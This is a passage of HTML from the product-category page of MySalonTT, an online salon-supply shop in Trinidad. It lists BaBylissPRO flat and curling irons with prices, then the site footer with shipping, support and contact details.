					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/1-1422-Prima-e1612955592669-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO Nano Titanium Prima3000® 1-1/4&quot;" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/1-1422-Prima-e1612955592669-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/1-1422-Prima-e1612955592669-180x180.jpg 180w, https://mysalontt.com/wp-content/uploads/2019/10/1-1422-Prima-e1612955592669-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3000-1-1-4-2/">BaBylissPRO Nano Titanium Prima3000® 1-1/4&#8243;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,699.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2800">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2800" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2788 status-publish instock product_cat-babyliss-pro product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3100-1/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/122flat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO Nano Titanium 1&quot; Flat Iron" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/122flat-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/122flat-100x100.jpg 100w, https://mysalontt.com/wp-content/uploads/2019/10/122flat-150x150.jpg 150w, https://mysalontt.com/wp-content/uploads/2019/10/122flat.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3100-1/">BaBylissPRO Nano Titanium 1&#8243; Flat Iron</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,350.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2788">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2788" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2793 status-publish last instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-1-curling-iron/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/1-inch-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPro Nano Titanium 1&quot; Curling Iron" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/1-inch-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/1-inch-100x100.jpg 100w, https://mysalontt.com/wp-content/uploads/2019/10/1-inch-150x150.jpg 150w, https://mysalontt.com/wp-content/uploads/2019/10/1-inch.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-1-curling-iron/">BaBylissPro Nano Titanium 1&#8243; Curling Iron</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2793">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2793" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://mysalontt.com/product-category/our-brands/babyliss-pro/page/2/">2</a></li><li><a class="next page-number" href="https://mysalontt.com/product-category/our-brands/babyliss-pro/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
				
		<div class="gap-element" style="display:block; height:auto; padding-top:75px" class="clearfix"></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-normal row-full-width has-shadow row-box-shadow-1 row-box-shadow-5-hover slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  </div>

	<section class="section" id="section_698975017">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="gap-element" style="display:block; height:auto; padding-top:30px" class="clearfix"></div>

<div class="row row-small align-center"  id="row-2084819313">

<div class="col medium-9 small-12 large-9"  ><div class="col-inner text-center" style="padding:0px 0px 0px 0px;margin:0px 0px -25px 0px;" >

<div class="row row-large"  id="row-386815553">

<div class="col medium-4 small-9 large-4"  ><div class="col-inner"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="64" height="64" src="https://mysalontt.com/wp-content/uploads/2019/08/package-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Free Shipping</h3>
<p style="text-align: center;"><span style="font-size: 100%;">GET FREE Shipping on your first order over $500, when you sign up for our newsletter. Use THE discount code <strong>FREESHIP500</strong></span></p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>
<div class="col medium-4 small-9 large-4"  ><div class="col-inner text-center"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="128" height="128" src="https://mysalontt.com/wp-content/uploads/2019/08/headphones.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/08/headphones.png 128w, https://mysalontt.com/wp-content/uploads/2019/08/headphones-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Customer Support</h3>
<p style="text-align: center;">Please e-mail <a href="mailto:support@mysalontt.com">support@mysalontt.com</a> for product information and questions about your order.</p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>
<div class="col medium-4 small-9 large-4"  ><div class="col-inner"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="64" height="64" src="https://mysalontt.com/wp-content/uploads/2019/08/guarantee-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Money Back</h3>
<p style="text-align: center;"><span style="font-size: 90%;">Got the wrong product? No Problem. Read our customer returns and refunds policy for more information.</span></p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>


<style scope="scope">

</style>
</div>

</div></div>


<style scope="scope">

#row-2084819313 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_698975017 {
  padding-top: 38px;
  padding-bottom: 38px;
}
</style>
	</section>
	
<div class="gap-element" style="display:block; height:auto; padding-top:50px" class="clearfix"></div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mysalontt.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mysalontt.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Legal &#038; Privacy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2625"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://mysalontt.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://mysalontt.com/methods-of-payment/">Methods of Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://mysalontt.com/shipping/">Shipping Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3196"><a href="https://mysalontt.com/returns-policy/">Returns Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://mysalontt.com/cookie-policy/">Cookie Policy</a></li>
</ul>
</li>
</ul></div></div><div id="woocommerce_product_categories-3" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Shop Categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-52 cat-parent"><a href="https://mysalontt.com/product-category/haircare/">Haircare</a><ul class='children'>
<li class="cat-item cat-item-271"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
<li class="cat-item cat-item-96"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
<li class="cat-item cat-item-54"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
<li class="cat-item cat-item-59"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
<li class="cat-item cat-item-57"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
<li class="cat-item cat-item-58"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
<li class="cat-item cat-item-394"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a></li>
<li class="cat-item cat-item-53"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
<li class="cat-item cat-item-56"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
</ul>
</li>
<li class="cat-item cat-item-300 cat-parent"><a href="https://mysalontt.com/product-category/men/">Men</a><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
<li class="cat-item cat-item-341"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers, Serums &amp; Masks</a></li>
<li class="cat-item cat-item-343"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
<li class="cat-item cat-item-74"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
<li class="cat-item cat-item-80"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://mysalontt.com/product-category/new-items/">New Items</a></li>
<li class="cat-item cat-item-344 cat-parent current-cat-parent"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a><ul class='children'>
<li class="cat-item cat-item-21 current-cat"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
<li class="cat-item cat-item-20"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
<li class="cat-item cat-item-356"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
<li class="cat-item cat-item-641"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
<li class="cat-item cat-item-366"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
<li class="cat-item cat-item-35"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
<li class="cat-item cat-item-758"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
<li class="cat-item cat-item-23"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
<li class="cat-item cat-item-282"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
<li class="cat-item cat-item-27"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
<li class="cat-item cat-item-552"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
<li class="cat-item cat-item-29"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
<li class="cat-item cat-item-435"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
</ul>
</li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://mysalontt.com/product-category/skincare/">Skincare</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers/Makeup Removers</a></li>
<li class="cat-item cat-item-39"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
<li class="cat-item cat-item-45"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye/Lip Care</a></li>
<li class="cat-item cat-item-43"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
<li class="cat-item cat-item-46"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a></li>
<li class="cat-item cat-item-42"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
<li class="cat-item cat-item-44"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
<li class="cat-item cat-item-41"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
<li class="cat-item cat-item-393"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
<li class="cat-item cat-item-272"><a href="https://mysalontt.com/product-category/skincare/suncare-skincare/">Suncare</a></li>
<li class="cat-item cat-item-40"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
<li class="cat-item cat-item-265"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul></div>
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Contact Us</span><div class="is-divider small"></div>		
		#5 FWC Commercial Center<br />
Mission Road<br />
Freeport, Trinidad<br />
1(868) 358-7546<br />
<br />
<a href="mailto:support@mysalontt.com">support@mysalontt.com</a>

<div class="social-icons follow-icons full-width text-left" ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:mailto:support@mysalontt.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mysalontt.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mysalontt.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Legal &#038; Privacy</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>MySalonTT</strong>
<br />
<span style="font-size: 12px;">Website by <a target="_blank" href="https://bespokett.com">Bespoke Multimedia</a></span>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar text-center">
        <ul class="nav nav-sidebar nav-anim nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mysalontt.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="haircare">Haircare</option><option value="men">Men</option><option value="new-items">New Items</option><option value="our-brands">Our Brands</option><option value="skincare">Skincare</option><option value="suncare">Suncare</option><option value="travel-sets">Travel sets</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
